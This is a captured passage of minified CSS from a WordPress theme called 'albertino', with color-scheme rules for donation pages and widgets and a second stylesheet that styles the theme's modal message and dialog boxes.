.post_raised_amount,.scheme_scheme_2 .single-donation .nav-links .nav-previous a .meta-nav,.scheme_scheme_2 .single-donation .nav-links .nav-next a .meta-nav{color:#45403d;}.scheme_scheme_3 .single-donation .post_raised .post_raised_title,.scheme_scheme_3 .single-donation .post_supporters .post_supporters_title,.scheme_scheme_3 .single-donation .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount,.scheme_scheme_3 .single-donation .nav-links .nav-previous a .meta-nav,.scheme_scheme_3 .single-donation .nav-links .nav-next a .meta-nav{color:#45403d;}.scheme_original .single-donation .nav-links .nav-previous a .meta-nav:hover,.scheme_original .single-donation .nav-links .nav-next a .meta-nav:hover{color:#f26c29;}.scheme_scheme_2 .single-donation .nav-links .nav-previous a .meta-nav:hover,.scheme_scheme_2 .single-donation .nav-links .nav-next a .meta-nav:hover{color:#247de0;}.scheme_scheme_3 .single-donation .nav-links .nav-previous a .meta-nav:hover,.scheme_scheme_3 .single-donation .nav-links .nav-next a .meta-nav:hover{color:#67b281;}.scheme_original .post_type_donation.post_item_single .post_sidebar .post_help{color:#5c5551;}.scheme_scheme_2 .post_type_donation.post_item_single .post_sidebar .post_help{color:#5c5551;}.scheme_scheme_3 .post_type_donation.post_item_single .post_sidebar .post_help{color:#5c5551;}.single-donation .post_type_donation.post_item_single .post_sidebar .post_supporters{border-top:1px solid;}.scheme_original .single-donation .post_type_donation.post_item_single .post_sidebar .post_supporters{border-color:#dcdcdc;}.scheme_scheme_2 .single-donation .post_type_donation.post_item_single .post_sidebar .post_supporters{border-color:#dcdcdc;}.scheme_scheme_3 .single-donation .post_type_donation.post_item_single .post_sidebar .post_supporters{border-color:#dcdcdc;}.scheme_original .single-donation .sc_donations_form_field_note b,.scheme_original .single-donation .nav-links .nav-previous a .meta-nav:before,.scheme_original .single-donation .nav-links .nav-next a .meta-nav:after{color:#aeaead;}.scheme_scheme_2 .single-donation .sc_donations_form_field_note b,.scheme_scheme_2 .single-donation .nav-links .nav-previous a .meta-nav:before,.scheme_scheme_2 .single-donation .nav-links .nav-next a .meta-nav:after{color:#aeaead;}.scheme_scheme_3 .single-donation .sc_donations_form_field_note b,.scheme_scheme_3 .single-donation .nav-links .nav-previous a .meta-nav:before,.scheme_scheme_3 .single-donation .nav-links .nav-next a .meta-nav:after{color:#aeaead;}.scheme_original .single-donation .sc_donations_form_field_note{background-color:#993b0d;}.scheme_scheme_2 .single-donation .sc_donations_form_field_note{background-color:#292724;}.scheme_scheme_3 .single-donation .sc_donations_form_field_note{background-color:#292724;}.scheme_original .single-donation .sc_donations_form_field_note{border-color:#993b0d;}.scheme_scheme_2 .single-donation .sc_donations_form_field_note{border-color:#292724;}.scheme_scheme_3 .single-donation .sc_donations_form_field_note{border-color:#292724;}footer.widget_area aside .widget_title,footer.widget_area aside .widget_title a,.post_item_excerpt .post_title,.post_item_single > .post_title{font-family:"Roboto Slab", sans-serif;}.scheme_original .widget_area .widget_product_search .search_button,.scheme_original .widget_area .widget_search .search_button{background-color:#fff;}.scheme_scheme_2 .widget_area .widget_product_search .search_button,.scheme_scheme_2 .widget_area .widget_search .search_button{background-color:#fff;}.scheme_scheme_3 .widget_area .widget_product_search .search_button,.scheme_scheme_3 .widget_area .widget_search .search_button{background-color:#fff;}.isotope_wrap .isotope_item_classic.isotope_item .post_title,.sc_team_item .sc_team_item_info .sc_team_item_title{font-family:"Roboto Slab", sans-serif;}.sc_item_subtitle{font-family:"Montserrat", sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css
body_size: 2727
content:
#albertino_modal_bg{position:fixed;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.3);display:none;z-index:100000}.albertino_message{display:block;position:absolute;max-width:800px;min-width:280px;overflow:hidden;border-radius:4px;border:2px solid #e5e5e5;background-color:#fff;color:#4c4c4c;opacity:0;top:0;left:40%;margin-left:-200px;padding:12px;line-height:1.4em;z-index:100001}.albertino_message .albertino_message_close{display:block;position:absolute;width:16px;height:16px;line-height:16px;text-align:center;font-size:16px;font-weight:bold;right:6px;top:4px;cursor:pointer;color:#4c4c4c}.albertino_message .albertino_message_icon{float:left;display:block;width:35px;height:35px;line-height:28px;text-align:center;border:4px solid #c9c9c9;border-radius:50%;margin:0 20px 6px 0;font-size:24px;font-weight:bold;color:#c9c9c9}.albertino_message .albertino_message_icon:before{padding:0;margin:0}.albertino_message .albertino_message_header{color:#4c4c4c;padding:0 3em 0 0;font-size:1.3em;line-height:1.3em;font-weight:bold;margin-top:.5em}.albertino_message:not(.albertino_message_dialog) .albertino_message_body{padding:0 0 0 63px}.albertino_message_warning{border-color:#d7a9b1;background-color:#ffcdde;color:#a63a4b}.albertino_message_warning .albertino_message_close{color:#a63a4b}.albertino_message_warning .albertino_message_icon{border-color:#a63a4b;color:#a63a4b}.albertino_message_warning .albertino_message_icon{line-height:34px}.albertino_message_warning .albertino_message_header{color:#a63a4b}.albertino_message_success{border-color:#b3e7a8;background-color:#d8ffd0;color:#517d48}.albertino_message_success .albertino_message_close{color:#517d48}.albertino_message_success .albertino_message_icon{border-color:#517d48;color:#517d48}.albertino_message_success .albertino_message_icon{line-height:34px}.albertino_message_success .albertino_message_header{color:#517d48}.albertino_message_info{border-color:#9ecade;background-color:#ebf7fe;color:#4cb2e1}.albertino_message_info .albertino_message_close{color:#4cb2e1}.albertino_message_info .albertino_message_icon{border-color:#4cb2e1;color:#4cb2e1}.albertino_message_info .albertino_message_icon{line-height:34px}.albertino_message_info .albertino_message_header{color:#4cb2e1}.albertino_message_dialog .albertino_message_icon{line-height:36px}.albertino_message_dialog .albertino_message_buttons{margin-top:20px}.albertino_message_dialog .albertino_message_button{display:inline-block;padding:0 12px;margin-right:6px;min-width:60px;height:30px;line-height:30px;background-color:#4b4b4b;border-radius:6px;color:#fff;cursor:pointer;text-align:center;font-weight:bold}.albertino_message_dialog .albertino_message_button:hover{background-color:#4cb2e1}